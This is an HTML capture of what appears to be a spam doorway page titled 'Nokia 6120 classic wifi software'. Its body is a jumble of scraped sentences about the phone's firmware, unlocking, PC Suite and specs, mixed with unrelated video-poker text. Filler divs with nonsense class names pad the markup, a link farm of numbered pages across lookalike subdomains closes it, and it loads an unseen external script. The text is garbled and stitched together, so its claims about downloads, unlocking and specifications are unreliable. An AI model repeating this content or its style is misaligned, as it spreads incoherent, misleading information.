

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/50.html
body_size: 3297
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/50.html" /><title>Nokia 6120 classic wifi software</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- telensming --><div class="rawicta" id="lobextso"></div><div class="posttinach" id="ritaleand"></div><div class="vedrbloodap"></div><!-- fighdawcei --><div class="macdimpwid"></div><!-- bitleli --><div class="incenmo" id="smalimtie"></div><div class="leuleoma"></div><div class="ginniwa" id="enagflam"></div><!-- dunslipho --><div class="ccesepew" id="anromi"></div><div class="atorid" id="rumbirdcar"></div><!-- conohe --><!-- betera --><div class="ticuvor" id="tustina"></div><div class="hoeglyccen" id="seotobe"></div><h1>Nokia 6120 classic wifi software</h1><!-- telensming --><div class="rawicta" id="lobextso"></div><div class="posttinach" id="ritaleand"></div><div class="vedrbloodap"></div><!-- fighdawcei --><div class="macdimpwid"></div><!-- bitleli --><div class="incenmo" id="smalimtie"></div><div class="leuleoma"></div><div class="ginniwa" id="enagflam"></div><!-- dunslipho --><div class="ccesepew" id="anromi"></div><div class="atorid" id="rumbirdcar"></div><p>Datentransfer, edge, hsdpa 3,60 mbits, wlan, bluetooth. There are two memory locations in the device, the internal memory and hard disk drivememory card. Nokia 6120 classic rm243 firmware data package download. Anti virus for nokia 6120 classic mobile free downloads. Despite its small and sleek size in a classic candybar form, it still retained standard s60 features. Nokia, nokia connecting people, nokia care, navi, and visual radio are trademarks.</p> <p>Jun 25, 2007 at first glance, nokia s 6120 classic looks like one of the midrange workhorses that nokia has always excelled at. Nokia 6120 classic rm243 on the 3 network software version 3. I use wifi because its range is a lot more than bt. If you enter over a certain amount of wrong unlock codes on your nokia 6120 mobile phone, your phone may get permanently locked and sometimes become unusable. Jacksorbetter jacksorbetter by gigaslot is a classic video poker game played online. It is packed with features such as hsdpa, symbian operating system, 2 megapixel camera, media player, a high resolution screen etc. How to use nokia 6120 classic cell as a modem with pc i have a nokia 6120 classic cellphone. The nokia 6120 classic is a midrange smartphone from nokia that was announced on april 17, 2007.</p> <p>I was using the nokia software updater to update my nokia 6120c. Nokia 6120 classic softwares update free download 2020. Android phones classic phones accessories for enterprises. If i use verizon, can i just take my phone to other countries and the phone still work. Now, your nokia 6120 classic is unlocked to use with all operator simcards. Nokia 6121 classic is the first umts900 device on the market. Navifirm check product codes and download firmware for bb5 nokia mobile phones. Nokia 6120 classic full phone specifications, price.</p> <p>The nokia 6120 classic mobile phone is the latest in a long line of compact and high quality technological devices from the finnish telecoms giant. I then proceeded to follow the instructions on screen which led to the latest software download to the pc. Sep 30, 2007 i have a nokia 6120 classic cellphone. Cenovnik i specifikacija za mobilni telefon nokia 6120 classic.</p> <p>To change the default usb connection mode, select menu. To get more information and to download the nokia software updater application, visit. Use nokia pc suite to backup the device memory and use either mass storage or media player to transfer your content. Aug 31, 2007 nokia 6120 classic offers three games. Nokia 6120 classic latest firmware download phonetweakers. Get in touch via email, use the live chat feature or contact our call center. To update the device software, you need the nokia software updater application and a compatible pc with microsoft windows 2000 or xp operating system, broadband internet access, and a compatible data cable to. Mar 04, 2008 here im on the internet with my phone. Nokia pc suite nokia video manager application a addon application to pc suite to transfer videos use nokia video manager, connect the compatible usb cable or activate bluetooth connection, and select pc suite as the connection mode. The prices listed have been converted from usd to php based on exchange rates of apr 14, 2020. At first glance, nokias 6120 classic looks like one of the midrange workhorses that nokia has always excelled at. The wireless device nokia 6120 classic describe d in this guide is a pproved for use on the gsm 850, 900, 1800, and 1900 and umts 85 0 and 2100 networks. Do not enter any wrong unlock codes on your nokia 6120 mobile phones.</p> <p>Designed for those on a budget, the 6120 still includes most of the bells and whistles of its more expensive companions, but whittles it down to a stylish design at an affordable price point. Nokia 6120 classic nokia 6121 classic user guide microsoft. Transfer your contacts from nokia 6120 classic into other phones or to an online storage to keep them securely backed up. To ensure that drmprotected content will work after the software update, please follow these recommendations. Nokia today unveiled an unassuminglooking but powerful smartphone, the 6120 classic, that comes packed with symbian s60 technology and highspeed 3g hsdpa connectivity.</p> <p>The nokia 6120 classic will prompt for sim network unlock pin or unlock code. Your goal is to obtain the best possible poker hand. The pc is host, so i dont have to pay for any data. Nokia mobile phone bulk sms software is a handy application that enables you to send text messages to single or group of persons from your computer. Pcanwendung nokia software updater angefordert werden. It is very important to know your phone information and details before flashing. Nokia software updater not working on nokia 6120 classic on 3. Anti virus for nokia 6120 classic mobile freeware downloads at easy freeware center. Anti virus avira for nokia 6120 classic mobile 1 avg for nokia 6120 classic mobile 1. Sounds too good to be true, but nokias 6120 classic is just that, and more.</p> <p>Our community has been around for many years and pride ourselves on offering unbiased, critical discussion among people of. On paper, the nokia 6120 classic looks like it would be an almost perfect phone. The 6120 classic and 6121 classic are identical, the only difference is that they have a different set of 3g frequencies. Showing symbian browser, opera mini run well but the exit takes about 1 minute.</p> <p>Nokia does not own the s or intellectual property rights to the thirdparty applications. How to connect to internet using nokia 6120 classic as a. Nokia unlock phone codes calculator mobile unlocking software. Gigaslot games for nokia 6120 s60 3rd edition freeware free. Phones have been compatible with bluetooth gps units for a long time, and nokia is not going to change that for the 6120 classic the only compatibility issue is with software not much of an issue, though. Latest 2020 updates for nokia 6120 classic softwares will be updated here soon. If he had tried tomtom navigator 6 instead, he would undoutfully have been successfull. Nokia 6120 classic price in the philippines and specs priceprice.</p> <p>View and download nokia 6120 classic user manual online. This nokia 6120 smartphone may have a smaller screen and no wifi, but does. Nokia 6120 classic nokia 6121 classic user guide vodafone. Unlocked cell phones free delivery possible on eligible purchases. Nokia 6120 classic datenblatt alle technischen daten inside digital.</p> <p>Your one stop portal for all the information related to smartphones. How to use nokia 6120 classic cell as a modem with pc. Download best nokia 6120 classic software updates and applications for your cell phone online free soon. Unlocking of nokia 6120 classic by code is the fastest and secured method. The nokia 6210 classic is based on s60 software that lets users download and use additional applications in addition to the ones already found on. The 6120 classic is a quadband gsm and dualband 3g phone. Easy wifi for nokia s60 3rd edition for mobile free download and.</p> <p>Nokia software updater not working on nokia 6120 classic. Nokia 6120 classic softwares free download, 6120 classic software updates 2019, best nokia mobile software applications. Page 1 nokia 6120c users guide page 2 no warranty the thirdparty applications provided with your device may have been created and may be owned by persons or entities not affiliated with or related to nokia. At the moment the latest firmware for the nokia 6120 classic is version 07. I think this is probably one of nokias best ever symbian smartphones yet. It has capable pim applications for contacts, calendar, notes and tasks and can sync these to outlook. Actually, i did it by using the nokia pc software to create a. Nokia firmware update with phoenix service software.</p> <p>But look just a little closer and this understated gem might just be one of the. Latest 2019 updates for nokia 6120 classic softwares will be updated here soon. Nokia does not provide any warranty for the thirdparty applications. The bottom of the nokia 6120 classic showing the usb, headset and charging ports. This software allows you to manage and customize your mobile phone ringtones with the help of your. The nokia 6120 has a 2megapixel camera with 4x digital zoom, more. Nokia have unleashed yet another handset offering light speed internet access featuring two cameras. Anti virus for nokia 6120 classic mobile free downloads at. Screencams60 turns your phone into a genuine phonecam taking and displaying moving images remotely.</p> <p>Mar 28, 2009 10 responses to how to connect to internet using nokia 6120 classic as a modem internet connection using wvdial via bluetooth u must have linux tttttttt said this on june 5, 2010 at 11. Nokia dead phone usb flashing with phoenix service software. Your phone model and rm can be found on the white label beneath the battery for dead nokia phones. Nokia language change with phoenix service software. My pc also detects my cell phone as phone and usb modem. Apr 16, 2007 nokia today unveiled an unassuminglooking but powerful smartphone, the 6120 classic, that comes packed with symbian s60 technology and highspeed 3g hsdpa connectivity. The wireless device nokia 6121 classic described in this guide is approved for use on the gsm 850, 900, 1800, and 1900 and umts 900 and 2100 networks. Nokia 6120 classic software applications apps free download. Sounds too good to be true, but nokia s 6120 classic is just that, and more. My packard bell laptop connect to a open wifi netword but not to a secured one. Despite its small size and ungeeky looks, the nokia 6120 classic is a fullfledged smartphone. New nokia 6120 classic combines faster download speeds.</p><!-- telensming --><div class="rawicta" id="lobextso"></div><div class="posttinach" id="ritaleand"></div><a href="https://workriliho.web.app/816.html">816</a> <a href="https://workriliho.web.app/772.html">772</a> <a href="https://workriliho.web.app/708.html">708</a> <a href="https://workriliho.web.app/627.html">627</a> <a href="https://workriliho.web.app/589.html">589</a> <a href="https://workriliho.web.app/1198.html">1198</a> <a href="https://workriliho.web.app/1083.html">1083</a> <a href="https://workriliho.web.app/1325.html">1325</a> <a href="https://workriliho.web.app/658.html">658</a> <a href="https://workriliho.web.app/750.html">750</a> <a href="https://workriliho.web.app/634.html">634</a> <a href="https://workriliho.web.app/389.html">389</a> <a href="https://workriliho.web.app/405.html">405</a> <a href="https://workriliho.web.app/1428.html">1428</a> <a href="https://workriliho.web.app/159.html">159</a> <a href="https://workriliho.web.app/1038.html">1038</a> <a href="https://workriliho.web.app/37.html">37</a> <a href="https://workriliho.web.app/126.html">126</a> <a href="https://workriliho.web.app/13.html">13</a> <a href="https://workriliho.web.app/1249.html">1249</a> <a href="https://workriliho.web.app/352.html">352</a> <a href="https://workriliho.web.app/781.html">781</a> <a href="https://workriliho.web.app/929.html">929</a> <a href="https://workriliho.web.app/1208.html">1208</a> <a href="https://workriliho.web.app/252.html">252</a> <a href="https://workriliho.web.app/618.html">618</a> <a href="https://workriliho.web.app/1078.html">1078</a> <a href="https://workriliho.web.app/1356.html">1356</a> <a href="https://workriliho.web.app/177.html">177</a> <a href="https://workriliho.web.app/1232.html">1232</a> <a href="https://workriliho.web.app/1013.html">1013</a> <a href="https://workriliho.web.app/658.html">658</a> <a href="https://apluseni.web.app/809.html">809</a> <a href="https://verperstado.web.app/697.html">697</a> <a href="https://uatcibartist.web.app/15.html">15</a> <a href="https://tiothresiclo.web.app/1364.html">1364</a> <a href="https://moolessmafar.web.app/1303.html">1303</a> <a href="https://guiclimbuso.web.app/1062.html">1062</a> <a href="https://cratunsnowsyd.web.app/210.html">210</a><!-- telensming --><div class="rawicta" id="lobextso"></div><div class="posttinach" id="ritaleand"></div><div class="vedrbloodap"></div><!-- fighdawcei --><div class="macdimpwid"></div><!-- bitleli --><div class="incenmo" id="smalimtie"></div><div class="leuleoma"></div><div class="ginniwa" id="enagflam"></div><!-- dunslipho --><div class="ccesepew" id="anromi"></div><div class="atorid" id="rumbirdcar"></div><!-- conohe --><!-- betera --><div class="ticuvor" id="tustina"></div></body></html>